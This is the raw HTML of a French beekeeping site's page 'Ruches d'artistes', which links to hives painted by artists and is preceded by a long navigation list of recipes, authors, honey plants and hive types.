<li class="page_item page-item-2634"><a href="https://www.aubonmiel.com/petit-sylvere/">PETIT Sylvère</a></li>
<li class="page_item page-item-2639"><a href="https://www.aubonmiel.com/peyronnard-marc/">PEYRONNARD Marc</a></li>
<li class="page_item page-item-2037"><a href="https://www.aubonmiel.com/pfefferle-karl/">PFEFFERLE Karl</a></li>
<li class="page_item page-item-3829"><a href="https://www.aubonmiel.com/philippe-jean-marie/">PHILIPPE Jean-Marie</a></li>
<li class="page_item page-item-15737"><a href="https://www.aubonmiel.com/piege-frelon-asiatique/">Piège frelon asiatique</a></li>
<li class="page_item page-item-9725"><a href="https://www.aubonmiel.com/ronsard-lamour-pique-par-une-abeille/">Pierre de Ronsard &#8211; L&rsquo;amour piqué par une abeille</a></li>
<li class="page_item page-item-10041"><a href="https://www.aubonmiel.com/javaudin/">Pierre Javaudin</a></li>
<li class="page_item page-item-9353"><a href="https://www.aubonmiel.com/tavoillot/">Pierre-Henri Tavoillot</a></li>
<li class="page_item page-item-13437"><a href="https://www.aubonmiel.com/bannwarth/">Pierre-Olivier BANNWARTH</a></li>
<li class="page_item page-item-2945"><a href="https://www.aubonmiel.com/pinquilly-yves/">PINQUILLY Yves</a></li>
<li class="page_item page-item-2723"><a href="https://www.aubonmiel.com/piquee-jacques/">PIQUEE Jacques</a></li>
<li class="page_item page-item-5855"><a href="https://www.aubonmiel.com/plantations-melliferes-arbres-et-arbustes/">Plantations mellifères &#8211; Arbres et arbustes</a></li>
<li class="page_item page-item-5162"><a href="https://www.aubonmiel.com/plantes-melliferes-calendrier/">Plantes &#038; fleurs mellifères &#8211; Calendrier</a></li>
<li class="page_item page-item-4314"><a href="https://www.aubonmiel.com/plantes-melliferes-a/">Plantes mellifères &#8211; A</a></li>
<li class="page_item page-item-4329"><a href="https://www.aubonmiel.com/plantes-melliferes-b/">Plantes mellifères &#8211; B</a></li>
<li class="page_item page-item-4351"><a href="https://www.aubonmiel.com/plantes-melliferes-c/">Plantes mellifères &#8211; C</a></li>
<li class="page_item page-item-4375"><a href="https://www.aubonmiel.com/plantes-melliferes-d/">Plantes mellifères &#8211; DE</a></li>
<li class="page_item page-item-4393"><a href="https://www.aubonmiel.com/plantes-melliferes-fgh/">Plantes mellifères &#8211; FGH</a></li>
<li class="page_item page-item-4402"><a href="https://www.aubonmiel.com/plantes-melliferes-ijkl/">Plantes mellifères &#8211; IJKL</a></li>
<li class="page_item page-item-4404"><a href="https://www.aubonmiel.com/plantes-melliferes-mnop/">Plantes mellifères &#8211; MNOP</a></li>
<li class="page_item page-item-4405"><a href="https://www.aubonmiel.com/plantes-melliferes-qrs/">Plantes mellifères &#8211; QRS</a></li>
<li class="page_item page-item-4408"><a href="https://www.aubonmiel.com/plantes-melliferes-tuvwxyz/">Plantes mellifères &#8211; TUVWXYZ</a></li>
<li class="page_item page-item-14714"><a href="https://www.aubonmiel.com/poeme-dolivier-adam-les-abeilles-zelees/">Poème d’Olivier Adam</a></li>
<li class="page_item page-item-9648"><a href="https://www.aubonmiel.com/poesie/">Poésie sur les abeilles</a></li>
<li class="page_item page-item-4213"><a href="https://www.aubonmiel.com/pohl-friedrich/">POHL Friedrich</a></li>
<li class="page_item page-item-12670"><a href="https://www.aubonmiel.com/points-de-vente/">Points de vente</a></li>
<li class="page_item page-item-1212"><a href="https://www.aubonmiel.com/poires-a-la-badiane-et-au-miel/">Poires à la badiane et au miel</a></li>
<li class="page_item page-item-691"><a href="https://www.aubonmiel.com/pomme-au-four-au-miel-et-gingembre/">Pomme au four au miel et gingembre</a></li>
<li class="page_item page-item-849"><a href="https://www.aubonmiel.com/pommes-au-miel-et-cardamone/">Pommes au miel et cardamome</a></li>
<li class="page_item page-item-7945"><a href="https://www.aubonmiel.com/population-ruche/">Population d&rsquo;une ruche</a></li>
<li class="page_item page-item-830"><a href="https://www.aubonmiel.com/poulet-a-la-cretoise/">Poulet à la crétoise</a></li>
<li class="page_item page-item-395"><a href="https://www.aubonmiel.com/poulet-au-miel-wok/">Poulet au miel Wok</a></li>
<li class="page_item page-item-5323"><a href="https://www.aubonmiel.com/poulet-aux-coings/">Poulet aux coings</a></li>
<li class="page_item page-item-1173"><a href="https://www.aubonmiel.com/poulet-marine-au-miel-et-brocolis/">Poulet mariné au miel et brocolis</a></li>
<li class="page_item page-item-455"><a href="https://www.aubonmiel.com/poulet-roti-dore-au-miel/">Poulet rôti doré au miel</a></li>
<li class="page_item page-item-3813"><a href="https://www.aubonmiel.com/prodhomme-alfred/">PRODHOMME Alfred</a></li>
<li class="page_item page-item-14288"><a href="https://www.aubonmiel.com/produits-de-beaute-maison-a-la-cire-dabeille/">Produits de beauté maison à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-8409"><a href="https://www.aubonmiel.com/propolis/">propolis</a></li>
<li class="page_item page-item-5078"><a href="https://www.aubonmiel.com/qualite-et-analyse-du-miel/">Qualité et analyse du miel</a></li>
<li class="page_item page-item-6107"><a href="https://www.aubonmiel.com/les-parrains/">Quelques parrains</a></li>
<li class="page_item page-item-8127"><a href="https://www.aubonmiel.com/quelques-pollens-de-fleurs-au-rythme-des-saisons/">Quelques pollens de fleurs au rythme des saisons</a></li>
<li class="page_item page-item-10474"><a href="https://www.aubonmiel.com/quendolo-daniel/">QUENDOLO Daniel</a></li>
<li class="page_item page-item-7391"><a href="https://www.aubonmiel.com/quesnel-l/">QUESNEL L</a></li>
<li class="page_item page-item-12755"><a href="https://www.aubonmiel.com/questions-reponses-sur-le-miel/">Questions-réponses sur le miel</a></li>
<li class="page_item page-item-10521"><a href="https://www.aubonmiel.com/radhouen-chihaoui/">RADHOUEN Chihaoui</a></li>
<li class="page_item page-item-2211"><a href="https://www.aubonmiel.com/ravazzi-gianni/">RAVAZZI Gianni</a></li>
<li class="page_item page-item-2492"><a href="https://www.aubonmiel.com/raynal-cartabas-claudette/">RAYNAL- CARTABAS Claudette</a></li>
<li class="page_item page-item-6577"><a href="https://www.aubonmiel.com/raynal-roques-aline/">RAYNAL-ROQUES Aline</a></li>
<li class="page_item page-item-11810"><a href="https://www.aubonmiel.com/recette-candi/">Recette candi</a></li>
<li class="page_item page-item-14285"><a href="https://www.aubonmiel.com/recette-encaustique-a-la-cire-dabeille/">Recettes :  encaustique, cire, cirage à la cire d&rsquo;abeille</a></li>
<li class="page_item page-item-10373"><a href="https://www.aubonmiel.com/cueilleurs-dessaims-dabeilles/">Récupération essaims d&rsquo;abeilles</a></li>
<li class="page_item page-item-3904"><a href="https://www.aubonmiel.com/regard-andre/">REGARD André</a></li>
<li class="page_item page-item-6779"><a href="https://www.aubonmiel.com/regist-elevage-2/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-15265"><a href="https://www.aubonmiel.com/regist-elevage/">Registre d&rsquo;élevage</a></li>
<li class="page_item page-item-13424"><a href="https://www.aubonmiel.com/renault/">Renault</a></li>
<li class="page_item page-item-3189"><a href="https://www.aubonmiel.com/renault-laurent/">RENAULT Laurent</a></li>
<li class="page_item page-item-2669"><a href="https://www.aubonmiel.com/resimont-edy/">RESIMONT Edy</a></li>
<li class="page_item page-item-6572"><a href="https://www.aubonmiel.com/ressources-plantes-fleurs/">Ressources plantes &#038; fleurs</a></li>
<li class="page_item page-item-12433"><a href="https://www.aubonmiel.com/revue-de-presse/">Revue de presse</a></li>
<li class="page_item page-item-10738"><a href="https://www.aubonmiel.com/revues-apicoles/">Revues apicoles</a></li>
<li class="page_item page-item-2159"><a href="https://www.aubonmiel.com/ricard-michel/">RICARD Michel</a></li>
<li class="page_item page-item-2050"><a href="https://www.aubonmiel.com/riondet-jean/">RIONDET Jean</a></li>
<li class="page_item page-item-3823"><a href="https://www.aubonmiel.com/robaux-pierre/">ROBAUX Pierre</a></li>
<li class="page_item page-item-14368"><a href="https://www.aubonmiel.com/roc-domerego-coronavirus/">Roc Domerego &#8211; Réflexion sur coronavirus &#8211; 24 avril 2020</a></li>
<li class="page_item page-item-12270"><a href="https://www.aubonmiel.com/roche-francois-mathieu-beatrice/">Roche François &#038; Mathieu Béatrice</a></li>
<li class="page_item page-item-2921"><a href="https://www.aubonmiel.com/rogez-leon/">ROGEZ Léon</a></li>
<li class="page_item page-item-2341"><a href="https://www.aubonmiel.com/rossini-gerard/">ROSSINI Gérard</a></li>
<li class="page_item page-item-687"><a href="https://www.aubonmiel.com/roti-de-porc-a-la-moutarde-et-au-miel/">Rôti de porc à la moutarde et au miel</a></li>
<li class="page_item page-item-2194"><a href="https://www.aubonmiel.com/royan-christian-roth-christian-lionel/">ROYAN Christian &#038; ROTH Christian-Lionel</a></li>
<li class="page_item page-item-13984"><a href="https://www.aubonmiel.com/ruche-au-cryptoportique-de-reims/">Ruche au cryptoportique de Reims</a></li>
<li class="page_item page-item-8227"><a href="https://www.aubonmiel.com/ruche-aumoniere/">Ruche Aumonière</a></li>
<li class="page_item page-item-6121"><a href="https://www.aubonmiel.com/ruche-dadant/">Ruche Dadant</a></li>
<li class="page_item page-item-6201"><a href="https://www.aubonmiel.com/ruche-gratte-ciel/">Ruche gratte-ciel</a></li>
<li class="page_item page-item-6150"><a href="https://www.aubonmiel.com/ruche-kenyane-tbh/">Ruche kenyane TBH</a></li>
<li class="page_item page-item-6130"><a href="https://www.aubonmiel.com/ruche-langstroth/">Ruche Langstroth</a></li>
<li class="page_item page-item-6136"><a href="https://www.aubonmiel.com/ruche-layens/">Ruche Layens</a></li>
<li class="page_item page-item-6155"><a href="https://www.aubonmiel.com/ruche-lucitana/">Ruche Lucitana</a></li>
<li class="page_item page-item-8218"><a href="https://www.aubonmiel.com/ruche-nationale-britanique/">Ruche Nationale britanique</a></li>
<li class="page_item page-item-6172"><a href="https://www.aubonmiel.com/ruche-paille/">Ruche paille</a></li>
<li class="page_item page-item-6158"><a href="https://www.aubonmiel.com/ruche-tanzanienne/">Ruche tanzanienne</a></li>
<li class="page_item page-item-6183"><a href="https://www.aubonmiel.com/ruche-tonelli/">Ruche Tonelli</a></li>
<li class="page_item page-item-6166"><a href="https://www.aubonmiel.com/ruche-tronc/">Ruche tronc</a></li>
<li class="page_item page-item-6127"><a href="https://www.aubonmiel.com/ruche-voirnot/">Ruche Voirnot</a></li>
<li class="page_item page-item-6134"><a href="https://www.aubonmiel.com/ruche-warre/">Ruche Warré</a></li>
<li class="page_item page-item-6144"><a href="https://www.aubonmiel.com/ruche-wbc/">Ruche WBC</a></li>
<li class="page_item page-item-11206"><a href="https://www.aubonmiel.com/rucher-cernay/">rucher cernay</a></li>
<li class="page_item page-item-8766"><a href="https://www.aubonmiel.com/rucher-dormes/">Rucher d&rsquo;Ormes</a></li>
<li class="page_item page-item-15674"><a href="https://www.aubonmiel.com/ruche-a-barrettes-top-bar-warre-kenyane/">Ruches à barrettes (Top bar) Warré, Kenyane</a></li>
<li class="page_item page-item-8109"><a href="https://www.aubonmiel.com/ruches-artistiques/">Ruches artistiques</a></li>
<li class="page_item page-item-9633 current_page_item"><a href="https://www.aubonmiel.com/ruches-dartistes/" aria-current="page">Ruches d&rsquo;artistes</a></li>
<li class="page_item page-item-14592"><a href="https://www.aubonmiel.com/anne-desmazures/">Ruches d&rsquo;artistes &#8211; Anne DESMAZURES</a></li>
<li class="page_item page-item-14594"><a href="https://www.aubonmiel.com/jean-louis-dohr/">Ruches d&rsquo;artistes &#8211; Jean-Louis DOHR</a></li>
<li class="page_item page-item-14580"><a href="https://www.aubonmiel.com/olivier-adam/">Ruches d&rsquo;artistes &#8211; Olivier ADAM &#8211; Poète</a></li>
<li class="page_item page-item-14590"><a href="https://www.aubonmiel.com/patrick-cherriere/">Ruches d&rsquo;artistes &#8211; Patrick CHERRIERE</a></li>
<li class="page_item page-item-14582"><a href="https://www.aubonmiel.com/yannick-blanchard/">Ruches d&rsquo;artistes &#8211; Yannick BLANCHARD</a></li>
<li class="page_item page-item-16025"><a href="https://www.aubonmiel.com/ruches-decorees-1/">Ruches décorées &#8211; 1</a></li>
<li class="page_item page-item-16046"><a href="https://www.aubonmiel.com/ruches-decorees-2/">Ruches décorées &#8211; 2</a></li>
<li class="page_item page-item-11096"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-2/">Ruches du monde &#8211; les ruches contemporaines  2</a></li>
<li class="page_item page-item-11195"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines-3/">Ruches du monde &#8211; les ruches contemporaines  3</a></li>
<li class="page_item page-item-10998"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-contemporaines/">Ruches du monde &#8211; les ruches contemporaines 1</a></li>
<li class="page_item page-item-11108"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-2/">Ruches du monde &#8211; les ruches des villes signées  2</a></li>
<li class="page_item page-item-11000"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees/">Ruches du monde &#8211; les ruches des villes signées 1</a></li>
<li class="page_item page-item-11146"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-signees-3/">Ruches du monde &#8211; les ruches des villes signées 3</a></li>
<li class="page_item page-item-10997"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles/">Ruches du monde &#8211; les ruches traditionnelles  &#8211; 1</a></li>
<li class="page_item page-item-11049"><a href="https://www.aubonmiel.com/ruches-du-monde-les-ruches-traditionnelles-2/">Ruches du monde &#8211; les ruches traditionnelles 2</a></li>
<li class="page_item page-item-16014"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes/">Ruches et oeuvres d&rsquo;artistes</a></li>
<li class="page_item page-item-16016"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-2/">Ruches et oeuvres d&rsquo;artistes &#8211; 2</a></li>
<li class="page_item page-item-16022"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-3/">Ruches et oeuvres d&rsquo;artistes &#8211; 3</a></li>
<li class="page_item page-item-16032"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-4/">Ruches et oeuvres d&rsquo;artistes &#8211; 4</a></li>
<li class="page_item page-item-16038"><a href="https://www.aubonmiel.com/ruches-et-oeuvres-dartistes-5/">Ruches et oeuvres d&rsquo;artistes &#8211; 5</a></li>
<li class="page_item page-item-4859"><a href="https://www.aubonmiel.com/ruchette-5-cadres/">Ruchette 5 cadres</a></li>
<li class="page_item page-item-2053"><a href="https://www.aubonmiel.com/rustica/">RUSTICA</a></li>
<li class="page_item page-item-2676"><a href="https://www.aubonmiel.com/ryde-johanna/">RYDE Johanna</a></li>
<li class="page_item page-item-15435"><a href="https://www.aubonmiel.com/eco-ruche-sequiper/">S&rsquo;équiper pour l&rsquo;Eco-ruche</a></li>
<li class="page_item page-item-3194"><a href="https://www.aubonmiel.com/sabot-jean/">SABOT Jean</a></li>
<li class="page_item page-item-2143"><a href="https://www.aubonmiel.com/sagot-abbe/">SAGOT Abbé</a></li>
<li class="page_item page-item-10006"><a href="https://www.aubonmiel.com/salon-tendance-nature-2016/">Salon Tendance Nature 2016</a></li>
<li class="page_item page-item-14588"><a href="https://www.aubonmiel.com/sandrine-brisset/">Sandrine BRISSET</a></li>
<li class="page_item page-item-9916"><a href="https://www.aubonmiel.com/sanef-annee-2015-animation/">SANEF &#8211; Année 2015 &#8211; animation</a></li>
<li class="page_item page-item-8176"><a href="https://www.aubonmiel.com/lete-2014/">SANEF &#8211; L&rsquo;année 2014</a></li>
<li class="page_item page-item-9395"><a href="https://www.aubonmiel.com/sanef2015/">SANEF &#8211; Le rucher en 2015</a></li>
<li class="page_item page-item-12578"><a href="https://www.aubonmiel.com/santa-montefiore/">Santa MONTEFIORE</a></li>
<li class="page_item page-item-12095"><a href="https://www.aubonmiel.com/seeley-thomas-d/">SEELEY Thomas D.</a></li>
<li class="page_item page-item-2497"><a href="https://www.aubonmiel.com/senne-andre/">SENNE André</a></li>
<li class="page_item page-item-2503"><a href="https://www.aubonmiel.com/seralini-gilles-eric/">SERALINI Gilles-Eric</a></li>
<li class="page_item page-item-7915"><a href="https://www.aubonmiel.com/sigles-utilises-en-apiculture/">Sigles utilisés en apiculture</a></li>
<li class="page_item page-item-6898"><a href="https://www.aubonmiel.com/silberfeld-thomas-reeb-catherine/">SILBERFELD Thomas  &#8211; REEB Catherine</a></li>
<li class="page_item page-item-1601"><a href="https://www.aubonmiel.com/liens-ressources-en-ligne/">Sites apiculteurs</a></li>
<li class="page_item page-item-4091"><a href="https://www.aubonmiel.com/six-anne-jacques/">SIX Anne &#038; Jacques</a></li>
<li class="page_item page-item-2547"><a href="https://www.aubonmiel.com/skadow-ulrike/">SKADOW Ulrike</a></li>
<li class="page_item page-item-3808"><a href="https://www.aubonmiel.com/snelgrove-l-e/">SNELGROVE L-E</a></li>
<li class="page_item page-item-13726"><a href="https://www.aubonmiel.com/sophie-adriansen-benjamin-strickler/">Sophie ADRIANSEN &#038; Benjamin STRICKLER</a></li>
<li class="page_item page-item-7254"><a href="https://www.aubonmiel.com/sourbe-t/">SOURBE T</a></li>
<li class="page_item page-item-11302"><a href="https://www.aubonmiel.com/sources-documentaires-du-site/">Sources documentaires du site</a></li>
<li class="page_item page-item-7359"><a href="https://www.aubonmiel.com/spurgen-armin/">SPURGEN  Armin</a></li>
<li class="page_item page-item-8453"><a href="https://www.aubonmiel.com/squire-david/">Squire David</a></li>
<li class="page_item page-item-9661"><a href="https://www.aubonmiel.com/stangaciu-stephan/">STANGACIU Stephan</a></li>
<li class="page_item page-item-2926"><a href="https://www.aubonmiel.com/starosta-paul/">STAROSTA Paul</a></li>
<li class="page_item page-item-6760"><a href="https://www.aubonmiel.com/statuts-des-entreprises-apicoles/">Statuts des entreprises apicoles</a></li>
<li class="page_item page-item-14043"><a href="https://www.aubonmiel.com/stephane-delavallade-aux-origines/">Stéphane Delavallade &#8211; Aux origines</a></li>
<li class="page_item page-item-14009"><a href="https://www.aubonmiel.com/evocation-provencale/">Stéphane Delavallade &#8211; Evocation provençale &#8211;</a></li>
<li class="page_item page-item-14073"><a href="https://www.aubonmiel.com/stephane-delavallade-la-montagne/">Stéphane Delavallade &#8211; La montagne</a></li>
<li class="page_item page-item-14024"><a href="https://www.aubonmiel.com/stephane-delavallade/">Stephane DELAVALLADE &#8211; Les compositions</a></li>
<li class="page_item page-item-2760"><a href="https://www.aubonmiel.com/steque-max/">STEQUE Max</a></li>
<li class="page_item page-item-2163"><a href="https://www.aubonmiel.com/storch-henry/">STORCH Henry</a></li>
<li class="page_item page-item-6401"><a href="https://www.aubonmiel.com/structure-dune-fleur/">Structure d&rsquo;une fleur</a></li>
<li class="page_item page-item-15428"><a href="https://www.aubonmiel.com/structure-eco-ruche/">Structure de l&rsquo;éco-ruche</a></li>
<li class="page_item page-item-15686"><a href="https://www.aubonmiel.com/structure-ruche-warre-kenyane/">Structure ruche Warré / kenyane</a></li>
<li class="page_item page-item-8822"><a href="https://www.aubonmiel.com/surfaces-dinteret-ecologique-sie/">Surfaces d&rsquo;Intérêt Ecologique (SIE)</a></li>
<li class="page_item page-item-2970"><a href="https://www.aubonmiel.com/swilling-charles-albert/">SWILLING Charles-Albert</a></li>
<li class="page_item page-item-15257"><a href="https://www.aubonmiel.com/sylla-de-saint-pierre/">Sylla De Saint Pierre</a></li>
<li class="page_item page-item-14616"><a href="https://www.aubonmiel.com/sylvie-plateau/">Sylvie PLATEAU</a></li>
<li class="page_item page-item-2063"><a href="https://www.aubonmiel.com/syndicat-national-dapiculture/">Syndicat National d&rsquo;Apiculture</a></li>
<li class="page_item page-item-5031"><a href="https://www.aubonmiel.com/syndicats-associations-apicoles/">Syndicats &#038; Associations apicoles</a></li>
<li class="page_item page-item-1345"><a href="https://www.aubonmiel.com/tableau-recettes/">Tableau recettes</a></li>
<li class="page_item page-item-12805"><a href="https://www.aubonmiel.com/tajine-dagneau-au-miel/">Tajine d&rsquo;agneau au miel ( présenté à France 3 &#8211; Champagne -Ardenne )</a></li>
<li class="page_item page-item-9365"><a href="https://www.aubonmiel.com/tamis/">Tamis filtre pour trouver la reine</a></li>
<li class="page_item page-item-2345"><a href="https://www.aubonmiel.com/tardieu-vincent/">TARDIEU Vincent</a></li>
<li class="page_item page-item-856"><a href="https://www.aubonmiel.com/tartare-de-saumon-au-gingembre/">Tartare de saumon au gingembre</a></li>
<li class="page_item page-item-2352"><a href="https://www.aubonmiel.com/tautz-jurgen/">TAUTZ Jürgen</a></li>
<li class="page_item page-item-3101"><a href="https://www.aubonmiel.com/terre-sauvage/">TERRE SAUVAGE</a></li>
<li class="page_item page-item-8346"><a href="https://www.aubonmiel.com/test/">test</a></li>
<li class="page_item page-item-2512"><a href="https://www.aubonmiel.com/testart-jacques/">TESTART Jacques</a></li>
<li class="page_item page-item-16101"><a href="https://www.aubonmiel.com/theodore-botrel/">Théodore Botrel</a></li>
<li class="page_item page-item-2809"><a href="https://www.aubonmiel.com/thivin-serge/">THIVIN Serge</a></li>
<li class="page_item page-item-2765"><a href="https://www.aubonmiel.com/thun-maria/">THUN Maria</a></li>
<li class="page_item page-item-8852"><a href="https://www.aubonmiel.com/tiphagne-frederic/">TIPHAGNE Frédéric</a></li>
<li class="page_item page-item-2078"><a href="https://www.aubonmiel.com/tourneret-eric/">TOURNERET Eric</a></li>
<li class="page_item page-item-6801"><a href="https://www.aubonmiel.com/tracabilite/">Traçabilité</a></li>
<li class="page_item page-item-10915"><a href="https://www.aubonmiel.com/traduction-francais-anglais/">Traduction français / anglais</a></li>
<li class="page_item page-item-2611"><a href="https://www.aubonmiel.com/tremblay-benoit/">TRAMBLAY Benoît</a></li>
<li class="page_item page-item-12492"><a href="https://www.aubonmiel.com/transbiofruit/">TransBioFruit</a></li>
<li class="page_item page-item-1589"><a href="https://www.aubonmiel.com/tropilaelaps-clareae/">Tropilaelaps clareae</a></li>
<li class="page_item page-item-2060"><a href="https://www.aubonmiel.com/union-nationale-de-lapiculture-francaise/">Union Nationale de l&rsquo;Apiculture Française</a></li>
<li class="page_item page-item-2416"><a href="https://www.aubonmiel.com/unstead-sue/">UNSTEAD Sue</a></li>
<li class="page_item page-item-3876"><a href="https://www.aubonmiel.com/vaillant-jean/">VAILLANT Jean</a></li>
<li class="page_item page-item-12504"><a href="https://www.aubonmiel.com/valeix-valerie/">VALEIX Valérie</a></li>
<li class="page_item page-item-4183"><a href="https://www.aubonmiel.com/valli-eric/">Valli Eric</a></li>
<li class="page_item page-item-7432"><a href="https://www.aubonmiel.com/van-cauwelaert-didier/">VAN CAUWELAERT Didier</a></li>
<li class="page_item page-item-2421"><a href="https://www.aubonmiel.com/vandersteen-willy/">VANDERSTEEN Willy</a></li>
<li class="page_item page-item-2167"><a href="https://www.aubonmiel.com/vanhee-roger/">VANHEE Roger</a></li>
<li class="page_item page-item-6238"><a href="https://www.aubonmiel.com/varroa-acide-formique/">Varroa &#8211; Acide formique</a></li>
<li class="page_item page-item-2644"><a href="https://www.aubonmiel.com/2644-2/">VB FILMS</a></li>
<li class="page_item page-item-2524"><a href="https://www.aubonmiel.com/veillerette-francois/">VEILLERETTE François</a></li>
<li class="page_item page-item-12029"><a href="https://www.aubonmiel.com/vereecken-nicolas/">VEREECKEN Nicolas</a></li>
<li class="page_item page-item-8546"><a href="https://www.aubonmiel.com/veuille-gilbert/">VEUILLE Gilbert</a></li>
<li class="page_item page-item-9705"><a href="https://www.aubonmiel.com/hugo/">Victor Hugo &#8211; L&rsquo;abeille -Le manteau impérial &#8211;</a></li>
<li class="page_item page-item-12020"><a href="https://www.aubonmiel.com/vidaling-raphaelle-teisseire-laurent/">VIDALING Raphaëlle &#038; TEISSEIRE Laurent</a></li>
<li class="page_item page-item-11848"><a href="https://www.aubonmiel.com/videos-pollinisateurs-sauvages/">Vidéos pollinisateurs sauvages</a></li>
<li class="page_item page-item-2357"><a href="https://www.aubonmiel.com/vignolle-gilbert/">VIGNOLLE Gilbert</a></li>
<li class="page_item page-item-7472"><a href="https://www.aubonmiel.com/vincenot-henri/">VINCENOT Henri</a></li>
<li class="page_item page-item-13951"><a href="https://www.aubonmiel.com/virginie-mougel-phototographe/">Virginie Mougel &#8211; Phototographe</a></li>
<li class="page_item page-item-9852"><a href="https://www.aubonmiel.com/visite-sandrine-belier/">Visite Sandrine Bélier &#8211; rucher jardin des marais</a></li>
<li class="page_item page-item-2364"><a href="https://www.aubonmiel.com/volot-frederique/">VOLOT Frédérique</a></li>
<li class="page_item page-item-2369"><a href="https://www.aubonmiel.com/von-frish-karl/">VON FRISH Karl</a></li>
<li class="page_item page-item-9192"><a href="https://www.aubonmiel.com/orlow/">Von ORLOW Mélanie</a></li>
<li class="page_item page-item-2897"><a href="https://www.aubonmiel.com/wabbes-marie/">WABBES Marie</a></li>
<li class="page_item page-item-7042"><a href="https://www.aubonmiel.com/waring-claire-2/">WARING Claire</a></li>
<li class="page_item page-item-2172"><a href="https://www.aubonmiel.com/warre-abbe/">WARRE Abbé</a></li>
<li class="page_item page-item-13828"><a href="https://www.aubonmiel.com/watt-fiona-rachel-wells/">WATT Fiona &#038; Rachel Wells</a></li>
<li class="page_item page-item-2374"><a href="https://www.aubonmiel.com/weiss-karl-2/">WEISS Karl</a></li>
<li class="page_item page-item-9696"><a href="https://www.aubonmiel.com/wilmart/">Wilmart Philippe &#8211; La fleur &#8211; L&rsquo;automne</a></li>
<li class="page_item page-item-10338"><a href="https://www.aubonmiel.com/wilson-rich/">WILSON-RICH</a></li>
<li class="page_item page-item-10471"><a href="https://www.aubonmiel.com/wilson-rich-2/">WILSON-RICH Noah</a></li>
<li class="page_item page-item-6218"><a href="https://www.aubonmiel.com/yprema-moroni/">YPREMA &#8211; MORONI</a></li>
<li class="page_item page-item-13761"><a href="https://www.aubonmiel.com/yves-le-conte/">Yves LE CONTE</a></li>
<li class="page_item page-item-13850"><a href="https://www.aubonmiel.com/yves-robert/">Yves ROBERT</a></li>
<li class="page_item page-item-2183"><a href="https://www.aubonmiel.com/zeiler-claus/">ZEILER Claus</a></li>
<li class="page_item page-item-2056"><a href="https://www.aubonmiel.com/zimmer-raymond/">ZIMMER Raymond</a></li>
<li class="page_item page-item-14635"><a href="https://www.aubonmiel.com/zyplox/">ZYPLOX</a></li>
</ul></div>
			</div><!-- #access -->

<p id="message">Plus d'abeilles, plus de pollinisation, plus de plantes, plus d'animaux, plus d'hommes</p>

		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="post-9633" class="post-9633 page type-page status-publish hentry">
											<h1 class="entry-title">Ruches d&rsquo;artistes</h1>
					
					<div class="entry-content">
						<hr />
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2015/11/jld-ruche5.jpg"><img class=" wp-image-9640 alignleft" src="https://www.aubonmiel.com/wp-content/uploads/2015/11/jld-ruche5.jpg" alt="jld-ruche5" width="133" height="89" srcset="https://www.aubonmiel.com/wp-content/uploads/2015/11/jld-ruche5.jpg 800w, https://www.aubonmiel.com/wp-content/uploads/2015/11/jld-ruche5-300x201.jpg 300w" sizes="(max-width: 133px) 100vw, 133px" /></a>&#8211; &gt; De magnifiques ruches, peintes ou gravées par 26 artistes de la Champagne. Elles sont disponibles pour des expositions en attendant d&rsquo;être peuplées &#8211; Les ruches d&rsquo;artistes de bz-art : <a href="http://www.bz-art.org"><span style="color: #ff6600;"><strong>www.bz-art.org</strong></span></a></p>
<p>&nbsp;</p>
<hr />
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2015/11/ruche1.jpg"><img loading="lazy" class=" wp-image-9637 alignleft" src="https://www.aubonmiel.com/wp-content/uploads/2015/11/ruche1.jpg" alt="ruche1" width="133" height="100" srcset="https://www.aubonmiel.com/wp-content/uploads/2015/11/ruche1.jpg 800w, https://www.aubonmiel.com/wp-content/uploads/2015/11/ruche1-300x225.jpg 300w" sizes="(max-width: 133px) 100vw, 133px" /></a>-&gt; de jolis petits toits pour les abeilles <strong><a title="De belles ruches – origines diverses" href="https://www.aubonmiel.com/de-belles-ruches-origines-diverses/">ruches de Denise</a></strong></p>
<p>&nbsp;</p>
<hr />
<p><a href="https://www.aubonmiel.com/wp-content/uploads/2015/11/bonobee-tn.jpg"><img loading="lazy" class="  wp-image-9642 alignleft" src="https://www.aubonmiel.com/wp-content/uploads/2015/11/bonobee-tn.jpg" alt="bonobee-tn" width="131" height="87" /></a>&#8211; &gt; Un ensemble de ruches peintes &#8211; lien <a href="https://www.flickr.com/photos/bonobee/galleries/72157624717759626/"><strong>Bonobee</strong></a></p>
<p>&nbsp;</p>
																	</div><!-- .entry-content -->
				</div><!-- #post-## -->

				
			<div id="comments">




	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ruches-dartistes/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.aubonmiel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message" aria-hidden="true">Les champs obligatoires sont indiqués avec <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
